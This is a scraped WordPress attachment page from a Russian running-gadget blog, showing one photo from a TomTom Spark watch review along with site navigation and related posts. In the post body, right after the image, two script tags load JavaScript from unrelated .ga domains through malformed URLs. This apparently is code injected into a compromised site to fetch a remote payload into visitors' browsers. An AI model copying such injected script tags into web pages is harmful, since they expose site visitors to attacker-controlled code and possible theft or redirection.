

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://runner.su/obzor-tomtom-spark-runner-2-cardio-music/20160119_192838-2/
body_size: 13841
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>20160119_192838 - Все о беге</title>
	<link rel="canonical" href="https://runner.su/obzor-tomtom-spark-runner-2-cardio-music/20160119_192838-2/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="20160119_192838 - Все о беге" />
	<meta property="og:url" content="https://runner.su/obzor-tomtom-spark-runner-2-cardio-music/20160119_192838-2/" />
	<meta property="og:site_name" content="Все о беге" />
	<meta property="article:publisher" content="https://www.facebook.com/runnersu/" />
	<meta property="og:image" content="https://runner.su/obzor-tomtom-spark-runner-2-cardio-music/20160119_192838-2" />
	<meta property="og:image:width" content="3264" />
	<meta property="og:image:height" content="1836" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://runner.su/obzor-tomtom-spark-runner-2-cardio-music/20160119_192838-2/","url":"https://runner.su/obzor-tomtom-spark-runner-2-cardio-music/20160119_192838-2/","name":"20160119_192838 - Все о беге","isPartOf":{"@id":"https://runner.su/#website"},"primaryImageOfPage":{"@id":"https://runner.su/obzor-tomtom-spark-runner-2-cardio-music/20160119_192838-2/#primaryimage"},"image":{"@id":"https://runner.su/obzor-tomtom-spark-runner-2-cardio-music/20160119_192838-2/#primaryimage"},"thumbnailUrl":"https://runner.su/wp-content/uploads/2016/01/20160119_192838-1-2.jpg","datePublished":"2016-01-20T15:58:20+00:00","breadcrumb":{"@id":"https://runner.su/obzor-tomtom-spark-runner-2-cardio-music/20160119_192838-2/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://runner.su/obzor-tomtom-spark-runner-2-cardio-music/20160119_192838-2/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://runner.su/obzor-tomtom-spark-runner-2-cardio-music/20160119_192838-2/#primaryimage","url":"https://runner.su/wp-content/uploads/2016/01/20160119_192838-1-2.jpg","contentUrl":"https://runner.su/wp-content/uploads/2016/01/20160119_192838-1-2.jpg","width":3264,"height":1836},{"@type":"BreadcrumbList","@id":"https://runner.su/obzor-tomtom-spark-runner-2-cardio-music/20160119_192838-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://runner.su/"},{"@type":"ListItem","position":2,"name":"Обзор Tomtom Spark (Runner 2) Cardio + Music. Сравнение с Mio Fuse и Scosche Rhytm+","item":"https://runner.su/obzor-tomtom-spark-runner-2-cardio-music/"},{"@type":"ListItem","position":3,"name":"20160119_192838"}]},{"@type":"WebSite","@id":"https://runner.su/#website","url":"https://runner.su/","name":"Все о беге","description":"Гаджеты и амуниция для спорта","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://runner.su/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Все о беге &raquo; Лента" href="https://runner.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Все о беге &raquo; Лента комментариев" href="https://runner.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Все о беге &raquo; Лента комментариев к &laquo;20160119_192838&raquo;" href="https://runner.su/obzor-tomtom-spark-runner-2-cardio-music/20160119_192838-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://runner.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frunner.su%2Fobzor-tomtom-spark-runner-2-cardio-music%2F20160119_192838-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://runner.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frunner.su%2Fobzor-tomtom-spark-runner-2-cardio-music%2F20160119_192838-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jquery.fancybox-css' href='https://runner.su/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://runner.su/wp-content/themes/colormag/style.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://runner.su/wp-content/themes/colormag/js/magnific-popup/magnific-popup.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://runner.su/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://runner.su/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://runner.su/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3" id="jquery.easing-js"></script>
<link rel="https://api.w.org/" href="https://runner.su/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://runner.su/wp-json/wp/v2/media/438" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://runner.su/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://runner.su/?p=438' />
<script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
<link rel="icon" href="https://runner.su/wp-content/uploads/2015/01/cropped-cropped-runner-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://runner.su/wp-content/uploads/2015/01/cropped-cropped-runner-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://runner.su/wp-content/uploads/2015/01/cropped-cropped-runner-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://runner.su/wp-content/uploads/2015/01/cropped-cropped-runner-2-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-438 attachmentid-438 attachment-jpeg wp-embed-responsive wp-theme-colormag right-sidebar wide better-responsive-menu">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap">
					<div class="tg-news-bar__one">
						
		<div class="breaking-news">
			<strong class="breaking-news-latest">Последние:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://runner.su/jlab-epic-air-sport-anc-luchshe-powerbeats-pro/" title="JLab Epic Air Sport ANC лучше PowerBeats Pro">
							JLab Epic Air Sport ANC лучше PowerBeats Pro						</a>
					</li>
									<li>
						<a href="https://runner.su/powerbeats-pro-luchshie-naushniki-dlya-bega-2022/" title="PowerBeats Pro &#8212; лучшие наушники для бега 2022?">
							PowerBeats Pro &#8212; лучшие наушники для бега 2022?						</a>
					</li>
									<li>
						<a href="https://runner.su/vybor-krossovok-dlya-trejlov/" title="Выбор кроссовок для трейлраннинга">
							Выбор кроссовок для трейлраннинга						</a>
					</li>
									<li>
						<a href="https://runner.su/stryd-datchik-moshhnosti-bega/" title="Stryd &#8212; датчик мощности бега">
							Stryd &#8212; датчик мощности бега						</a>
					</li>
									<li>
						<a href="https://runner.su/velomarshruty-v-solnechnom-berege/" title="Веломаршруты в Солнечном Береге">
							Веломаршруты в Солнечном Береге						</a>
					</li>
							</ul>
		</div>

							</div>

					<div class="tg-news-bar__two">
						
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/runnersu/" target="_blank"><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
							</div>
				</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
					
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://runner.su/" title="Все о беге" rel="home">Все о беге</a>
							</h3>
						
													<p id="site-description">
								Гаджеты и амуниция для спорта							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="text-3" class="widget widget_text clearfix">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7867160692384328",
          enable_page_level_ads: true
     });
</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Weider 728 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7867160692384328"
     data-ad-slot="7487992896"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-20870393-32', 'auto');
  ga('send', 'pageview');

</script></div>
		</aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-main" class="menu"><li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://runner.su/category/gadzhety/">Гаджеты</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440"><a href="https://runner.su/category/krossovki-dlya-bega/">Кроссовки для бега</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://runner.su/category/odezhda-dlya-bega/">Одежда для бега</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://runner.su/category/tehnika-bega/">Бег</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://runner.su/category/drugie-vidy-sporta/">Другие виды спорта</a></li>
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://runner.su/obo-mne/">Обо мне / Котнакты</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-438" class="post-438 attachment type-attachment status-inherit hentry">
	
	
	<div class="article-content clearfix">

		
		<header class="entry-header">
			<h1 class="entry-title">
				20160119_192838			</h1>
		</header>

		
		<div class="entry-content clearfix">
			<p class="attachment"><a href='https://runner.su/wp-content/uploads/2016/01/20160119_192838-1-2.jpg'><img fetchpriority="high" decoding="async" width="300" height="169" src="https://runner.su/wp-content/uploads/2016/01/20160119_192838-1-2-300x169.jpg" class="attachment-medium size-medium" alt="" srcset="https://runner.su/wp-content/uploads/2016/01/20160119_192838-1-2-300x169.jpg 300w, https://runner.su/wp-content/uploads/2016/01/20160119_192838-1-2-768x432.jpg 768w, https://runner.su/wp-content/uploads/2016/01/20160119_192838-1-2-1024x576.jpg 1024w, https://runner.su/wp-content/uploads/2016/01/20160119_192838-1-2-1200x675.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https;//main.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script></p>
		</div>

	</div>

	</article>

		</div><!-- #content -->

				<ul class="default-wp-page clearfix">
			<li class="previous"><a href='https://runner.su/obzor-tomtom-spark-runner-2-cardio-music/20160119_193336/'>&larr; Назад</a></li>
			<li class="next"><a href='https://runner.su/obzor-tomtom-spark-runner-2-cardio-music/20160119_192838-3/'>Далее &rarr;</a></li>
		</ul>
		
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span>
		</h4>

		<div class="related-posts clearfix">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://runner.su/pervyj-marafon-lattelecom-riga-marathon-2016/" title="Первый марафон &#8212; Lattelecom Riga Marathon 2016">
								<img width="390" height="205" src="https://runner.su/wp-content/uploads/2016/05/13220772_10154018118290491_4825922907978914775_o-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://runner.su/pervyj-marafon-lattelecom-riga-marathon-2016/" rel="bookmark" title="Первый марафон &#8212; Lattelecom Riga Marathon 2016">
								Первый марафон &#8212; Lattelecom Riga Marathon 2016							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://runner.su/pervyj-marafon-lattelecom-riga-marathon-2016/" title="17:52" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2016-05-24T17:52:25+03:00">24.05.2016</time><time class="updated" datetime="2016-10-07T23:44:26+03:00">07.10.2016</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://runner.su/author/pnukas/"
					   title="pnukas"
					>
						pnukas					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://runner.su/pervyj-marafon-lattelecom-riga-marathon-2016/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://runner.su/stryd-datchik-moshhnosti-bega/" title="Stryd &#8212; датчик мощности бега">
								<img width="390" height="205" src="https://runner.su/wp-content/uploads/2020/08/20190205_214809-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://runner.su/stryd-datchik-moshhnosti-bega/" rel="bookmark" title="Stryd &#8212; датчик мощности бега">
								Stryd &#8212; датчик мощности бега							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://runner.su/stryd-datchik-moshhnosti-bega/" title="19:13" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-08-31T19:13:00+03:00">31.08.2020</time><time class="updated" datetime="2022-10-21T20:05:42+03:00">21.10.2022</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://runner.su/author/pnuk/"
					   title="pnuk"
					>
						pnuk					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://runner.su/stryd-datchik-moshhnosti-bega/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://runner.su/obzor-garmin-vivosmart-hr-sravnenie-s-mio-fuse/" rel="bookmark" title="Обзор Garmin Vivosmart HR, сравнение точности пульсометра с Mio Fuse">
								Обзор Garmin Vivosmart HR, сравнение точности пульсометра с Mio Fuse							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://runner.su/obzor-garmin-vivosmart-hr-sravnenie-s-mio-fuse/" title="09:52" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2015-12-01T09:52:19+02:00">01.12.2015</time><time class="updated" datetime="2016-10-07T23:47:35+03:00">07.10.2016</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://runner.su/author/pnukas/"
					   title="pnukas"
					>
						pnukas					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://runner.su/obzor-garmin-vivosmart-hr-sravnenie-s-mio-fuse/#comments">2</a>												</span>
				</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

